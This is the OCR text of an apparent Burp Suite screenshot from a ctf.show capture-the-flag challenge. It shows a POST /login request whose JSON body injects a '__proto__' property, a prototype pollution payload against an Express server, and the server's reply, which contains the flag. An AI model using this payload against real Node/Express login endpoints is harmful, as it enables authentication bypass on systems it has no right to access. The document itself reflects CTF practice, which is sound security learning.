 发送
取消
< ▼
> ▼
目标: http://1c60e7ee-
请求
美化 Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 1c60e7ee-1a26-480d-a78c-a659299c0fee.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Origin:
http://1c60e7ee-1a26-480d-a78c-a659299c0fee.challenge.ctf.show
9 Connection: close
10 Referer:
http://1c60e7ee-1a26-480d-a78c-a659299c0fee.challenge.ctf.show
/
11 Cookie: _ga=GA1.2.1796869179.1668183430; UM_distinctid=
1880b2338f11293-084d18f9f0e494-d545429-168ed0-1880b2338f21054;
_ga_PP4LXQY4W0=GS1.1.1686037693.1.1.1686037932.0.0.0
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 64
14
15 {
"username":"1",
"password":"1",
"__proto__":{
"ctfshow":"36dboy"
}
}
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 30 Jun 2023 04:57:52 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 Content-Length: 45
8
9 ctfshow{631c3b08-0fdf-4ebd-ac0b-544ae33e9dbd}